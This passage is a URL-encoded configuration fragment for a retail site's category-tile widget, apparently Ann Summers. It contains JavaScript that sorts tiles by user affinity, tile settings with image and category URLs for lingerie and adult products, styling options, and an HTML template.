20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%